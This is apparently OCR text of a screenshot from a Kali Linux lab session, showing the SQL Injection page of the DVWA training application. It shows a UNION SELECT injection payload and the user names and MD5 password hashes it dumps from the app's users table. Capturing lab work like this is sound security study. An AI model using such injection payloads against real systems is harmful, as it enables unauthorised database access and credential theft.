 KaliLinux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 18:48
Kali Linux Vulnerability: SQL Injectio OWASP Juice Shop Vulnerability: SQL Injectio
localhost:8080/vulnerabilities/sqli/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help
Right Ctrl